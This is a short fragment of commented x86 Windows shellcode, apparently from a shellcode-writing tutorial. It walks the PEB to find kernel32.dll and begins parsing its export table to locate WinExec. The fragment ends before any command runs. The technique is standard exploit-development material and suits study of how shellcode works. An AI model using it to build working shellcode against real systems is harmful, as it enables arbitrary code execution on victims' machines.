 _start:
; Create a new stack frame
mov ebp, esp ; Set base stack pointer for new stack-frame
sub esp, 0x20 ; Decrement the stack by 32 bytes
; Find kernel32.dll base address
xor ebx, ebx ; EBX = 0x00000000
mov ebx, [fs:ebx+0x30] ; EBX = Address_of_PEB
mov ebx, [ebx+0xC] ; EBX = Address_of_LDR
mov ebx, [ebx+0x1C] ; EBX = 1st entry in InitOrderModuleList / ntdll.dll
mov ebx, [ebx] ; EBX = 2nd entry in InitOrderModuleList / kernelbase.dll
mov ebx, [ebx] ; EBX = 3rd entry in InitOrderModuleList / kernel32.dll
mov eax, [ebx+0x8] ; EAX = &kernel32.dll / Address of kernel32.dll
mov [ebp-0x4], eax ; [EBP-0x04] = &kernel32.dll
; Find the address of the WinExec Symbol within kernel32.dll
; + The hex values will change with different versions of Windows
; Find the address of the Export Table within kernel32.dll
mov ebx, [eax+0x3C] ; EBX = Offset NewEXEHeader = 0xF8
add ebx, eax ; EBX = &NewEXEHeader = 0xF8 + &kernel32.dll
mov ebx, [ebx+0x78] ; EBX = RVA ExportTable = 0x777B0 = [&NewExeHeader + 0x78]
add ebx, eax ; EBX = &ExportTable = RVA ExportTable + &kernel32.dll